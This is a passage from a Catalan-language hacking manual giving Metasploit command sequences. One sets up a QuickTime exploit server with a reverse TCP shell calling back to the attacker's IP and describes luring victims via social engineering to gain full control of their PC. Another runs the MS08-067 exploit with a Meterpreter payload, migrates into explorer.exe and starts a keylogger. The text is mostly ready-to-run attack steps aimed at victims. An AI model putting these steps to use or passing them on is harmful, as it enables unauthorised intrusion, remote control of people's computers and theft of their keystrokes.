 Més manuals a: http://www.exabyteinformatica.com/manuales-y-apuntes-freeware

set SRVPORT 80 (Port local del servei)

set URIPATH jocs (Uri del servei)

set payload windows/shell/reverse_tcp (Payload que anem a utilitzar)

set LHOST 192.168.0.162 (IP on es connectarà la víctima)

set LPORT 5050 (Port local d'escolta)

exploit (Executem el exploit)

Només faltaria que la nostra víctima es connectés al nostre servidor (192.168.0.162/jocs), aconseguint això usant una mica d'enginyeria social, perquè Metasploit ens informi que s'ha creat una nova sessió. Usem el següent comandament (sessions -i x) on x és el nombre de sessió creat per connectar amb la víctima i se'ns retorni una shell reverse de la mateixa.

D'aquesta manera aconseguirem control total sobre el seu PC. Aquest mètode serveix per a totes les versions de Windows que tinguin instal·lat Quicktime.

Sisè exploit (keylogger)

use windows/smb/ms08_067_netapi

set RHOST (ip equip remot)

set PAYLOAD windows/meterpreter/bind_tcp

exploit

Una vegada llançat el exploit ja estarem dins del PC víctima, vegem els processos que té corrent:

ps

Ara migrarem el processo explorer.exe. Usant el comando següent:

migrate (nº del procés).

Iniciem el Keylogger

keyscan_start

(C) Roger Casadejús Pérez | http://www.exabyteinformatica.com/tienda/